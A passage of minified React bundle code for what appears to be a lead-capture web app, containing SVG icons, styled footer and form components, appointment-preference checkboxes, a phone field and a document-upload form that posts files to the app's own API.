C56.6526316,91.2 56.2421053,91.0190476 55.8315789,91.2 C55.4210526,91.3809524 55.2157895,91.7428571 55.4210526,92.1047619 C55.8315789,92.9190476 55.7289474,94.0047619 55.3184211,94.7285714 C55.1131579,95.0904762 54.7026316,95.3619048 54.3947368,95.3619048 C54.0868421,95.3619048 53.7789474,95.1809524 53.5736842,95 C52.8552632,94.2761905 52.7526316,92.8285714 53.3684211,91.9238095 C53.5736842,91.652381 53.7789474,91.3809524 54.0868421,91.2904762 C54.4973684,91.1095238 54.6,90.747619 54.4973684,90.3857143 C54.2921053,90.0238095 53.8815789,89.9333333 53.4710526,90.0238095 C52.8552632,90.2952381 52.4447368,90.6571429 52.0342105,91.2 C51.1105263,92.647619 51.3157895,94.6380952 52.4447368,95.8142857 C52.9578947,96.3571429 53.5736842,96.7190476 54.2921053,96.7190476 Z",id:"Path"}),ht.a.createElement("path",{d:"M66.3,90.5666667 C66.4026316,90.5666667 66.4026316,90.5666667 66.5052632,90.5666667 C67.3263158,90.4761905 68.1473684,90.0238095 68.6605263,89.2095238 C69.3789474,88.1238095 69.3789474,86.6761905 68.8657895,85.4095238 C68.6605263,85.047619 68.25,84.8666667 67.8394737,85.047619 C67.4289474,85.2285714 67.2236842,85.5904762 67.4289474,85.952381 C67.8394737,86.7666667 67.7368421,87.852381 67.3263158,88.5761905 C67.1210526,88.9380952 66.7105263,89.2095238 66.4026316,89.2095238 C66.0947368,89.2095238 65.7868421,89.0285714 65.5815789,88.847619 C64.8631579,88.1238095 64.7605263,86.6761905 65.3763158,85.7714286 C65.5815789,85.5 65.7868421,85.2285714 66.0947368,85.1380952 C66.5052632,84.9571429 66.6078947,84.5952381 66.5052632,84.2333333 C66.3,83.8714286 65.8894737,83.7809524 65.4789474,83.8714286 C64.8631579,84.1428571 64.4526316,84.5047619 64.0421053,85.1380952 C63.1184211,86.5857143 63.3236842,88.5761905 64.4526316,89.752381 C64.8631579,90.2952381 65.5815789,90.5666667 66.3,90.5666667 Z",id:"Path"}),ht.a.createElement("path",{d:"M78.2052632,84.5047619 C78.3078947,84.5047619 78.3078947,84.5047619 78.4105263,84.5047619 C79.2315789,84.4142857 80.0526316,83.9619048 80.5657895,83.147619 C81.2842105,82.0619048 81.2842105,80.5238095 80.7710526,79.347619 C80.5657895,78.9857143 80.1552632,78.8047619 79.7447368,78.9857143 C79.3342105,79.1666667 79.1289474,79.5285714 79.3342105,79.8904762 C79.7447368,80.7047619 79.6421053,81.7904762 79.2315789,82.5142857 C79.0263158,82.8761905 78.6157895,83.147619 78.3078947,83.2380952 C78,83.2380952 77.6921053,83.0571429 77.4868421,82.8761905 C76.7684211,82.152381 76.6657895,80.7047619 77.2815789,79.8 C77.4868421,79.5285714 77.6921053,79.2571429 78,79.1666667 C78.4105263,78.9857143 78.5131579,78.6238095 78.4105263,78.2619048 C78.2052632,77.9 77.7947368,77.8095238 77.3842105,77.9 C76.7684211,78.1714286 76.3578947,78.5333333 75.9473684,79.0761905 C75.0236842,80.5238095 75.2289474,82.5142857 76.3578947,83.6904762 C76.8710526,84.2333333 77.4868421,84.5047619 78.2052632,84.5047619 Z",id:"Path"}),ht.a.createElement("path",{d:"M90.2131579,78.4428571 C90.3157895,78.4428571 90.3157895,78.4428571 90.4184211,78.4428571 C91.2394737,78.352381 92.0605263,77.9 92.5736842,77.0857143 C93.2921053,76 93.2921053,74.552381 92.7789474,73.2857143 C92.5736842,72.9238095 92.1631579,72.7428571 91.7526316,72.9238095 C91.3421053,73.1047619 91.1368421,73.4666667 91.3421053,73.8285714 C91.7526316,74.6428571 91.65,75.7285714 91.2394737,76.452381 C91.0342105,76.8142857 90.6236842,77.0857143 90.3157895,77.1761905 C90.0078947,77.1761905 89.7,76.9952381 89.4947368,76.8142857 C88.7763158,76.0904762 88.6736842,74.6428571 89.2894737,73.7380952 C89.4947368,73.4666667 89.7,73.1952381 90.0078947,73.1047619 C90.4184211,72.9238095 90.6236842,72.5619048 90.4184211,72.2 C90.2131579,71.8380952 89.8026316,71.747619 89.3921053,71.8380952 C88.8789474,72.0190476 88.3657895,72.4714286 87.9552632,73.1047619 C87.0315789,74.552381 87.2368421,76.5428571 88.3657895,77.7190476 C88.7763158,78.1714286 89.4947368,78.4428571 90.2131579,78.4428571 Z",id:"Path"}),ht.a.createElement("path",{d:"M102.118421,72.3809524 C102.221053,72.3809524 102.221053,72.3809524 102.323684,72.3809524 C103.144737,72.2904762 103.965789,71.8380952 104.478947,71.0238095 C105.197368,69.9380952 105.197368,68.4 104.684211,67.2238095 C104.478947,66.8619048 104.068421,66.6809524 103.657895,66.8619048 C103.247368,67.0428571 103.042105,67.4047619 103.247368,67.7666667 C103.657895,68.5809524 103.555263,69.6666667 103.144737,70.3904762 C102.939474,70.752381 102.528947,71.0238095 102.221053,71.1142857 C101.913158,71.1142857 101.605263,70.9333333 101.4,70.752381 C100.681579,70.0285714 100.578947,68.5809524 101.194737,67.6761905 C101.4,67.4047619 101.605263,67.1333333 101.913158,67.0428571 C102.323684,66.8619048 102.426316,66.5 102.323684,66.1380952 C102.118421,65.7761905 101.707895,65.6857143 101.297368,65.7761905 C100.681579,66.047619 100.271053,66.4095238 99.8605263,66.952381 C98.9368421,68.4 99.1421053,70.3904762 100.271053,71.5666667 C100.784211,72.0190476 101.4,72.3809524 102.118421,72.3809524 Z",id:"Path"})),ht.a.createElement("path",{d:"M55.4210526,69.4857143 C55.5236842,69.4857143 55.7289474,69.4857143 55.8315789,69.3952381 C57.7815789,68.4 59.8342105,67.4047619 61.7842105,66.3190476 L65.4789474,64.4190476 C65.7868421,64.2380952 65.8894737,63.9666667 65.8894737,63.6952381 L62.2973684,51.1190476 C62.1947368,50.9380952 62.0921053,50.7571429 61.8868421,50.6666667 C61.6815789,50.5761905 61.3736842,50.5761905 61.1684211,50.6666667 L57.7815789,52.4761905 C55.7289474,53.5619048 53.5736842,54.647619 51.5210526,55.6428571 C51.2131579,55.8238095 51.1105263,56.0952381 51.1105263,56.3666667 L54.7026316,68.9428571 C54.8052632,69.1238095 54.9078947,69.3047619 55.1131579,69.3952381 C55.2157895,69.3952381 55.3184211,69.4857143 55.4210526,69.4857143 Z M64.2473684,63.5142857 L61.0657895,65.1428571 C59.3210526,66.047619 57.6789474,66.8619048 55.9342105,67.7666667 L52.7526316,56.547619 C54.7026316,55.552381 56.55,54.5571429 58.5,53.652381 L60.9631579,52.3857143 L64.2473684,63.5142857 Z",id:"Shape",fill:void 0===t?"#9DC217":t,fillRule:"nonzero"}))))))}function sa(e){var t=e.primaryColor,n=e.width,e=e.height;return ht.a.createElement("svg",{width:void 0===n?"97px":n,height:void 0===e?"114px":e,viewBox:"0 0 97 114",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},ht.a.createElement("g",{id:"success-page_photo-upload",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},ht.a.createElement("g",{id:"success-page-dominic",transform:"translate(-638.000000, -1242.000000)"},ht.a.createElement("g",{id:"Group-6",transform:"translate(69.000000, 1155.000000)"},ht.a.createElement("g",{id:"icon_iso-mobile-bubble",transform:"translate(617.000000, 144.000000) scale(-1, 1) translate(-617.000000, -144.000000) translate(568.000000, 87.000000)"},ht.a.createElement("path",{d:"M43.9641522,11.5 C43.9641522,6.8 41.3840963,4.4 38.2880292,6.2 C34.3663443,8.4 30.3414571,10.6 26.4197722,12.8 C22.4980873,15 18.4732001,17.2 14.5515152,19.4 C9.59780787,22.2 8.87539222,25.6 8.87539222,31.1 C8.87539222,43.5 8.87539222,55.9 8.87539222,68.4 C8.87539222,80.8 8.87539222,93.2 8.87539222,105.7 C8.87539222,110.4 11.4554481,112.7 14.5515152,111 C18.4732001,108.8 22.4980873,106.6 26.4197722,104.4 C30.3414571,102.2 34.5727488,100.3 38.2880292,97.8 C42.3129164,95.1 43.9641522,90.8 43.9641522,86.1 L43.9641522,11.5 Z",id:"Path",fill:"#FFFFFF"}),ht.a.createElement("path",{d:"M48.5050505,79.9 C36.2239845,71.6 32.4055018,55.9 39.0104449,43.4 L29.2062325,31.7 L43.9641522,36.6 C53.974769,26.4 70.3839243,24.5 82.6649903,32.8 C96.0812809,41.9 99.3837524,59.9 89.992349,72.9 C80.4977434,85.8 62.0245433,89 48.5050505,79.9 Z",id:"Path",fill:"#FFFFFF",opacity:"0.5"}),ht.a.createElement("g",{id:"Group",transform:"translate(26.832581, 25.000000)",fill:void 0===t?"#9DC217":t},ht.a.createElement("path",{d:"M38.7008382,61.6 C32.3022996,61.6 26.1101655,59.7 20.7436493,56.1 C8.35938104,47.7 4.02488717,31.7 10.3202235,18.5 L1.13522459,7.5 C0.722415646,7 0.722415646,6.2 1.03202235,5.7 C1.44483129,5.2 2.16724694,4.9 2.78646035,5.1 L16.6155599,9.7 C22.394885,4.1 30.4446594,0.9 38.7008382,0.9 C45.0993767,0.9 51.2915109,2.8 56.6580271,6.4 C63.5725768,11.1 68.1134752,18 69.5583065,26 C71.0031378,34 69.1454975,42 64.3981947,48.7 C58.5156673,56.8 48.9178594,61.6 38.7008382,61.6 Z M7.01775199,9.7 L13.4162906,17.4 C13.8290995,17.9 13.8290995,18.5 13.622695,19 C7.43056093,31 11.2490436,45.9 22.6012895,53.6 C27.3485923,56.8 32.921513,58.5 38.7008382,58.5 C47.8858371,58.5 56.5548248,54.1 61.8181388,46.8 C66.1526327,40.8 67.8038685,33.6 66.4622394,26.4 C65.1206104,19.2 60.992521,13 54.9035891,8.8 C50.1562863,5.6 44.5833656,3.9 38.8040404,3.9 C31.0638728,3.9 23.5301096,7 18.2667956,12.5 C17.8539867,12.9 17.2347733,13.1 16.6155599,12.9 L7.01775199,9.7 Z",id:"Shape",fillRule:"nonzero"}),ht.a.createElement("path",{d:"M28.071008,28.6 C29.7222437,28.6 30.9606705,29.9 30.9606705,31.4 C30.9606705,33 29.6190415,34.2 28.071008,34.2 C26.4197722,34.2 25.1813454,32.9 25.1813454,31.4 C25.1813454,29.8 26.5229744,28.6 28.071008,28.6 L28.071008,28.6 Z",id:"Path"}),ht.a.createElement("path",{d:"M38.7008382,28.6 C40.3520739,28.6 41.5905008,29.9 41.5905008,31.4 C41.5905008,33 40.2488717,34.2 38.7008382,34.2 C37.0496024,34.2 35.8111756,32.9 35.8111756,31.4 C35.8111756,29.8 37.1528046,28.6 38.7008382,28.6 L38.7008382,28.6 Z",id:"Path"}),ht.a.createElement("path",{d:"M49.3306684,28.6 C50.9819041,28.6 52.220331,29.9 52.220331,31.4 C52.220331,33 50.8787019,34.2 49.3306684,34.2 C47.7826349,34.2 46.4410058,32.9 46.4410058,31.4 C46.4410058,29.8 47.7826349,28.6 49.3306684,28.6 L49.3306684,28.6 Z",id:"Path"})),ht.a.createElement("path",{d:"M38.2880292,6.2 C41.3840963,4.4 43.9641522,6.8 43.9641522,11.5 L43.9641522,13.5 L17.6475822,28.2 L8.87539222,33.1 L8.87539222,31.1 C8.87539222,25.6 9.59780787,22.2 14.5515152,19.4 L17.6475822,17.7 L26.4197722,12.8 L38.2880292,6.2 Z M8.87539222,103.7 L43.9641522,84 L43.9641522,86.1 C43.9641522,90.8 42.2097142,95.1 38.2880292,97.8 C34.5727488,100.3 30.3414571,102.2 26.4197722,104.4 L14.5515152,111 C13.2098861,111.7 12.0746615,111.7 11.0426392,111.2 C9.7010101,110.4 8.77218998,108.5 8.77218998,105.7 L8.77218998,103.7 L8.87539222,103.7 Z",id:"Shape",fill:"#C0C0BF",opacity:"0.5"}),ht.a.createElement("path",{d:"M19.0924135,8.8 L30.9606705,2.1 C32.3022996,1.4 33.4375242,1.4 34.4695465,1.9 L41.5905008,5.9 C40.6616806,5.4 39.526456,5.4 38.184827,6.1 L26.31657,12.7 L14.4483129,19.3 C9.49460563,22.1 8.77218998,25.5 8.77218998,31 L8.77218998,33 L8.77218998,68.3 L8.77218998,103.5 L8.77218998,105.5 C8.77218998,108.2 9.7010101,110.2 11.0426392,111 L3.8184827,107 C2.37365141,106.2 1.54803353,104.3 1.54803353,101.5 L1.54803353,64.2 L1.54803353,27.1 C1.54803353,22.4 3.61207823,17.4 7.22415646,15.4 L19.0924135,8.8 Z",id:"Path",fill:"#C0C0BF",opacity:"0.7"}),ht.a.createElement("g",{id:"Group",fill:"#C0C0BF"},ht.a.createElement("path",{d:"M3.92168493,108.6 C3.71528046,108.6 3.40567376,108.5 3.19926929,108.4 C1.23842682,107.3 0.103202235,104.8 0.103202235,101.6 L0.103202235,27.1 C0.103202235,22.4 2.0640447,16.6 6.60494305,14.1 L30.3414571,0.8 C32.0958951,-0.2 33.8503331,-0.2 35.3983666,0.6 C36.1207823,1 36.3271868,2 35.9143778,2.7 C35.5015689,3.4 34.4695465,3.6 33.7471309,3.2 C33.2311197,2.9 32.6119063,3 31.8894907,3.4 L8.15297657,16.7 C5.16011176,18.3 3.09606705,22.6 3.09606705,27.1 L3.09606705,101.6 C3.09606705,104.1 3.92168493,105.4 4.64410058,105.8 C5.36651623,106.2 5.67612293,107.1 5.26331399,107.8 C4.95370729,108.4 4.43769611,108.6 3.92168493,108.6 Z",id:"Path"}),ht.a.createElement("path",{d:"M41.693703,7.5 C41.3840963,7.5 41.1776918,7.4 40.9712873,7.3 L33.7471309,3.2 C33.0247152,2.8 32.7151085,1.9 33.2311197,1.2 C33.6439286,0.5 34.5727488,0.2 35.2951644,0.7 L42.5193209,4.8 C43.2417365,5.2 43.5513432,6.1 43.035332,6.8 C42.8289276,7.2 42.3129164,7.5 41.693703,7.5 Z",id:"Path"}),ht.a.createElement("path",{d:"M11.0426392,112.7 C10.7330325,112.7 10.526628,112.6 10.3202235,112.5 L3.09606705,108.4 C2.37365141,108 2.0640447,107.1 2.58005588,106.4 C2.99286482,105.7 3.92168493,105.4 4.64410058,105.9 L11.868257,110 C12.5906727,110.4 12.9002794,111.3 12.3842682,112 C12.1778637,112.4 11.6618526,112.7 11.0426392,112.7 Z",id:"Path"}),ht.a.createElement("path",{d:"M12.5906727,113.1 C11.868257,113.1 11.0426392,112.9 10.4234257,112.5 C8.46258328,111.4 7.32735869,108.9 7.32735869,105.7 L7.32735869,31.2 C7.32735869,25.1 8.35938104,21.3 13.8290995,18.2 L37.5656136,4.9 C39.3200516,3.9 41.0744896,3.9 42.5193209,4.7 C44.4801633,5.8 45.6153879,8.3 45.6153879,11.5 L45.6153879,29.6 C45.6153879,30.4 44.8929723,31.1 44.0673544,31.1 C43.2417365,31.1 42.5193209,30.4 42.5193209,29.6 L42.5193209,11.5 C42.5193209,9 41.693703,7.7 40.9712873,7.3 C40.4552762,7 39.8360628,7.1 39.1136471,7.5 L15.377133,20.8 C11.1458414,23.2 10.4234257,25.9 10.4234257,31.2 L10.4234257,105.7 C10.4234257,108.2 11.2490436,109.5 11.9714593,109.9 C12.4874704,110.2 13.1066839,110.1 13.8290995,109.7 L25.6973565,103.1 C27.0389856,102.3 28.4838169,101.6 29.8254459,100.9 C32.4055018,99.6 35.0887599,98.2 37.4624113,96.5 C41.5905008,93.7 42.5193209,89.3 42.5193209,86.1 L42.5193209,81.1 C42.5193209,80.3 43.2417365,79.6 44.0673544,79.6 C44.8929723,79.6 45.6153879,80.3 45.6153879,81.1 L45.6153879,86.1 C45.6153879,91.6 43.3449387,96.2 39.2168493,99 C36.6367935,100.7 33.9535354,102.2 31.2702772,103.6 C29.9286482,104.3 28.5870191,105 27.2453901,105.7 L15.377133,112.3 C14.3451107,112.8 13.4162906,113.1 12.5906727,113.1 Z",id:"Path"}),ht.a.createElement("path",{d:"M13.4162906,31.3 C13.1066839,31.3 12.9002794,31.2 12.7970772,30.9 C12.5906727,30.5 12.6938749,30.1 13.1066839,29.9 L39.0104449,15.4 C39.4232538,15.2 39.8360628,15.3 40.0424672,15.7 C40.2488717,16.1 40.1456695,16.5 39.7328605,16.7 L13.8290995,31.2 C13.622695,31.3 13.5194928,31.3 13.4162906,31.3 Z",id:"Path"}),ht.a.createElement("path",{d:"M22.807694,21.8 C22.2916828,21.8 21.7756716,21.5 21.4660649,21.1 C21.053256,20.4 21.2596604,19.5 21.9820761,19.1 L29.2062325,15.1 C29.9286482,14.7 30.8574683,14.9 31.2702772,15.6 C31.6830862,16.3 31.4766817,17.2 30.7542661,17.6 L23.5301096,21.6 C23.3237051,21.7 23.1173007,21.8 22.807694,21.8 Z",id:"Path"}),ht.a.createElement("path",{d:"M13.3130883,101.9 C13.0034816,101.9 12.7970772,101.8 12.6938749,101.5 C12.4874704,101.1 12.5906727,100.7 13.0034816,100.5 L38.8040404,86 C39.2168493,85.8 39.6296583,85.9 39.8360628,86.3 C40.0424672,86.7 39.939265,87.1 39.526456,87.3 L13.622695,101.8 C13.622695,101.8 13.4162906,101.9 13.3130883,101.9 Z",id:"Path"})))))))}function ua(e){return e?e[0].toUpperCase()+e.slice(1):""}function da(e,t){return e.filter(function(e){return e.group===t.group&&"range"===e.type}).map(function(e){return{min:e.options.min,max:e.options.max,elementName:e.key}})}var pa=Oe.d.footer.withConfig({displayName:"footer__Root",componentId:"sc-l30n5u-0"})(["display:flex;flex-direction:column;background:",";padding:1rem 2.25rem 0;*{color:",";}a{color:",";}"],function(e){return e.usePrimaryColor?e.theme.primaryColor:"#F3F4F5"},function(e){return e.usePrimaryColor?e.theme.primaryFontColor:"none"},function(e){return e.theme.linkColor}),ma=Oe.d.div.withConfig({displayName:"footer__Address",componentId:"sc-l30n5u-1"})(["flex:1 0 100%;display:flex;flex-direction:column;align-items:center;padding:1rem 0;line-height:120%;*{font-size:0.875rem;}@media (min-width:","){flex:0 1 auto;align-items:flex-start;white-space:nowrap;}"],function(e){return e.theme.size.tablet}),fa=Oe.d.div.withConfig({displayName:"footer__Company",componentId:"sc-l30n5u-2"})(["font-weight:bold;@media (min-width:","){font-weight:normal;}"],function(e){return e.theme.size.tablet}),ga=Oe.d.div.withConfig({displayName:"footer__Images",componentId:"sc-l30n5u-3"})(["flex:1 0 100%;display:none;flex-direction:column;align-items:center;padding-top:1rem;> a{display:block;}> a > img{margin-left:1rem;}@media (min-width:","){display:flex;flex:1 1 auto;justify-content:flex-end;flex-direction:row;flex-wrap:wrap;}"],function(e){return e.theme.size.tablet}),ha=Oe.d.div.withConfig({displayName:"footer__Row",componentId:"sc-l30n5u-4"})(["display:flex;flex-wrap:wrap;@media (min-width:","){justify-content:space-between;flex-wrap:nowrap;}"],function(e){return e.theme.size.tablet}),ya=Oe.d.div.withConfig({displayName:"footer__Copyright",componentId:"sc-l30n5u-5"})(["flex:1 0 100%;text-align:center;padding:1rem 0;font-size:0.75rem;order:2;@media (min-width:","){order:1;flex:0 1 auto;}"],function(e){return e.theme.size.tablet}),ba=Oe.d.div.withConfig({displayName:"footer__Links",componentId:"sc-l30n5u-6"})(["flex:1 0 100%;text-align:center;display:block;> a{display:block;font-size:0.75rem;}order:1;@media (min-width:","){display:flex;padding:1rem 0 1rem 1rem;justify-content:center;order:2;flex:0 1 auto;text-align:right;> a{margin-left:1rem;}margin-left:auto;}"],function(e){return e.theme.size.tablet}),wa=Oe.d.hr.withConfig({displayName:"footer__Hr",componentId:"sc-l30n5u-7"})(["margin:1.5rem auto 0.75rem;width:100%;border:0;border-top:1px solid ",";"],function(e){return e.usePrimaryColor?e.theme.primaryFontColor:"#000000"}),Ca=function(e,t){return e.map(function(e){return"Datenschutz"===e.label?ia(ia({},e),{},{url:e.url.replace("__flowToken__",t)}):e})},ge=e("./node_modules/lodash.chunk/index.js"),xa=e.n(ge),va=ua,V=e("./node_modules/lodash.sortby/index.js"),_a=e.n(V),r=e("./src/styles/index.ts"),Ea=Oe.d.section.withConfig({displayName:"styles__Flex",componentId:"sc-1o3b6ic-0"})(["grid-column:6 / span 4;grid-row:6 / span 4;display:flex;align-items:center;"]),Oa=Oe.d.div.withConfig({displayName:"styles__UploadWrap",componentId:"sc-1o3b6ic-1"})(["flex:1;margin-left:1em;",";@media (max-width:700px){margin-left:0em;margin-top:2em;}& > section > section{width:80%;}"],function(e){return e.hide&&"display:none"}),ka=Oe.d.section.withConfig({displayName:"styles__Container",componentId:"sc-1o3b6ic-3"})(["display:flex;min-height:25em;width:100%;@media (max-width:733px){flex-direction:column;}@media (max-width:1138px){flex-wrap:wrap;}h3{font-weight:600;text-align:center;margin-top:0.5em;}h5{text-align:center;font-size:14px;font-weight:600;margin-bottom:10px;}"]),ja=Oe.d.section.withConfig({displayName:"styles__ContainerColumn",componentId:"sc-1o3b6ic-4"})(["flex:1;padding:2em 3.1em;box-sizing:border-box;display:flex;align-items:center;flex-direction:column;min-width:250px;[class*='InnerSection']{min-width:250px;}@media (max-width:903px){button{padding:0.25rem 1rem;}}.text{max-width:300px;text-align:center;}@media screen and (min-width:1063px){max-width:300px;}"]),Ia=Oe.d.section.withConfig({displayName:"styles__ContainerColumnWrap",componentId:"sc-1o3b6ic-5"})(["flex:1;display:flex;width:100%;&:before{flex:1;display:flex;content:'2';position:absolute;padding:0.5em;background:",";border-radius:100%;width:1em;height:1em;justify-content:center;color:white;font-weight:bold;font-size:1em;margin-left:1em;margin-top:1em;align-items:center;}&:first-of-type{flex:2;display:flex;}&:first-of-type:before{content:'1';}@media screen and (max-width:733px){flex-direction:column;}&:last-of-type{@media screen and (min-width:717px) and (max-width:955px){flex-direction:column;}}"],function(e){return e.primaryColor}),Sa=Oe.d.div.withConfig({displayName:"styles__Oder",componentId:"sc-1o3b6ic-6"})(["display:flex;flex:0.1;align-items:center;justify-content:center;h2{font-size:20px;font-weight:bold;color:",";}max-height:200px;"],function(e){return e.primaryColor}),Na=Oe.d.div.withConfig({displayName:"styles__Hr",componentId:"sc-1o3b6ic-7"})(["border:1px solid #e8e8e8;"]),La=Oe.d.div.withConfig({displayName:"styles__Options",componentId:"sc-1o3b6ic-8"})(["> label{font-size:14px;}display:flex;white-space:wrap;.capitalize{text-transform:capitalize;}"]),Ma=Oe.d.span.withConfig({displayName:"styles__Option",componentId:"sc-1o3b6ic-9"})(["margin:0px 5px 5px 5px;white-space:nowrap;display:flex;cursor:pointer;> label{font-size:14px;cursor:pointer;}input{position:absolute;opacity:0;cursor:pointer;height:0;width:0;}"]),Ta=Oe.d.div.withConfig({displayName:"styles__Checkbox",componentId:"sc-1o3b6ic-10"})(["height:1em;width:1em;background-color:",";cursor:pointer;border-radius:3px;margin-right:3px;display:block;&:after{content:'';margin-left:4px;top:6px;width:5px;height:8px;border:1px solid white;border-width:0 2.5px 2.5px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:block;}",";"],function(e){return e.theme.primaryColor},function(e){return!e.checked&&"\n    border: 1px solid grey;\n    background-color: #eee;\n      &:after {\n        display: none;\n      }\n    "}),Da=Oe.d.div.withConfig({displayName:"styles__OptionWrap",componentId:"sc-1o3b6ic-11"})(["display:flex;& > span{display:flex;flex-direction:column;}@media (max-width:700px){flex-direction:column;}"]),Pa=Oe.d.h2.withConfig({displayName:"styles__LargeText",componentId:"sc-1o3b6ic-12"})(["font-weight:bolder;font-size:20px;text-align:center;"]),za=Oe.d.h3.withConfig({displayName:"styles__Title",componentId:"sc-1o3b6ic-13"})(["position:relative;padding-right:1.5rem;display:flex;align-content:center;font-weight:bold;",""],u),Fa=Oe.d.button.withConfig({displayName:"styles__Button",componentId:"sc-1o3b6ic-14"})(["",";flex:1;white-space:nowrap;text-align:center;",";"],r.b,function(e){return e.half&&"max-width: 10em"}),Aa=Oe.d.section.withConfig({displayName:"styles__ButtonArea",componentId:"sc-1o3b6ic-15"})(["width:100%;display:flex;margin-top:1em;justify-content:center;"]),Ba=Oe.d.section.withConfig({displayName:"styles__Space",componentId:"sc-1o3b6ic-16"})(["min-width:5px;"]);function Ra(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Ua(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ra(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ra(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Va(e){var r=e.days,a=e.setDays,t=e.checkOptions,o=e.times,i=e.setTime,e=_a()(Object.entries(r),function(e){return e[1].value});return ht.a.createElement(ht.a.Fragment,null,ht.a.createElement("h5",null,Object(bt.a)("preferred-times-question")),ht.a.createElement(La,null,e.map(function(e){var e=xt()(e,2),t=e[0],n=e[1];return ht.a.createElement(Ma,{key:t,onClick:ne()(function(){return a(Ua(Ua({},r),{},pt()({},t,Ua(Ua({},n),{},{checked:!n.checked}))))},100)},ht.a.createElement(Ta,{"data-e2e-id":"next-steps-days-checkbox",checked:n.checked}),ht.a.createElement("input",{type:"checkbox",readOnly:!0,id:t,name:"day",checked:n.checked})," ",ht.a.createElement("label",{htmlFor:t,className:"capitalize"},t))})),ht.a.createElement("h5",null,Object(bt.a)("preferred-times-question")),ht.a.createElement(Da,null,t.map(function(e,t){return ht.a.createElement("span",{key:"".concat(t+1)},e.map(function(e,t){var n=e.value,e=e.label;return ht.a.createElement(Ma,{key:"".concat(t+1),onClick:ne()(function(){return i(Ua(Ua({},o),{},pt()({},n,!o[n])))},100)},ht.a.createElement(Ta,{"data-e2e-id":"next-steps-time-checkbox",checked:o[n]}),ht.a.createElement("input",{type:"checkbox",id:n,name:"time",checked:o[n],readOnly:!0})," ",ht.a.createElement("label",{htmlFor:n},e))}))})))}function Ga(e){var t=e.phoneNumber,n=e.setNumber,e=e.leadPhone;return ht.a.createElement(ht.a.Fragment,null,ht.a.createElement("h5",{id:"phone-number-question"},Object(bt.a)("phone-number-question")),ht.a.createElement(fe,{"aria-labelledBy":"phone-number-question","data-e2e-id":"appointment-number-field",type:"text",value:t,onChange:n,placeholder:e}))}function Wa(e){var t=e.primaryColor,n=e.setShowUploadModal;return!e.hide&&ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(Ea,null,ht.a.createElement(Ya.a,{primaryColor:t}),"      ",ht.a.createElement(Za.a,{primaryColor:t})),ht.a.createElement("center",null,ht.a.createElement("h3",null,Object(bt.a)("your-document"))),ht.a.createElement("center",{style:{flex:1}},ht.a.createElement("h5",{className:"text"},Object(bt.a)("your-document-description"))),ht.a.createElement("br",null),ht.a.createElement(Qa,{type:"button",className:"cc_upload_button","data-e2e-id":"document-upload-button",primary:!0,primaryColor:t,onClick:function(e){e.preventDefault(),760<window.innerWidth&&parent.postMessage({event:"ll:showModalOverlay"},"*"),window.innerWidth<=760&&setTimeout(function(){_t(!1)},200),n(!0)}},Object(bt.a)("document-download")))}function Ha(e){var t=e.primaryColor,n=e.leadId,r=e.hide,a=e.files,o=e.setFiles,i=e.isUploading,l=e.onModalClose;return e.uploadRef,ht.a.createElement(Oa,{hide:r},ht.a.createElement(Ja.a,{inFlow:!0,finish:function(){l()},width:"100%",files:a,isUploading:i,setFiles:o,stateFiles:[],mainData:{validateLeadUploads:{customer:{logo:null,branding:{primaryColor:t,secondaryColor:"black"},companyName:""},leadId:n,uploads:[]}}}))}function qa(e){var t=e.primaryColor,n=e.showUploadModal,r=e.leadId,a=e.setShowUploadModal,o=e.uploadRef,i=e.sessionToken,e=Object(gt.useState)([]),l=(e=xt()(e,2))[0],e=e[1],c=Object(gt.useState)(!1),s=(c=xt()(c,2))[0],u=c[1],d=function(){var t=mt()(ft.a.mark(function e(t){var n,r;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(0<(null==t?void 0:t.length))return(n=new FormData).append("sessionToken",i),Array.from(t).forEach(function(e){n.append("files",e)}),u(!0),e.next=7,fetch("https://api.meister1.com/uploads",{method:"POST",body:n}).finally(function(){u(!1)});e.next=10;break;case 7:return r=e.sent,e.next=10,r.json();case 10:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}(),c=function(){var e=mt()(ft.a.mark(function e(){return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,d(l);case 2:a(!1),parent.postMessage({event:"ll:hideModalOverlay"},"*"),window.innerWidth<=760&&setTimeout(function(){_t(!1)},200);case 5:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}();return window.innerWidth<=760?ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(Wa,{primaryColor:t,setShowUploadModal:a,hide:n}),ht.a.createElement(Ha,{uploadRef:o,hide:!n,files:l,setFiles:e,onModalClose:c,isUploading:s,primaryColor:t,leadId:r})):ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(Wa,{primaryColor:t,setShowUploadModal:a}),ht.a.createElement(Te,{maxHeight:600,title:Object(bt.a)("document-upload"),onRequestClose:function(){a(!1),parent.postMessage({event:"ll:hideModalOverlay"},"*")},isOpen:n},ht.a.createElement(Ha,{primaryColor:t,onModalClose:c,isUploading:s,files:l,setFiles:e,leadId:r})))}var Ya=e("./src/client/components/svgs/cloud.js"),Za=e("./src/client/components/svgs/file.js"),Ja=e("./src/client/components/FileUpload/Upload.tsx"),Qa=Object(Oe.d)(Fa).withConfig({displayName:"UploadSection__DocButton",componentId:"sc-j5ljf5-0"})(["max-height:2.6em;height:2.6em !important;width:18em;font-size:14px !important;*{font-size:14px !important;}"]);function Ka(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Xa(t){for(var e=1;e<arguments.length;e++){var 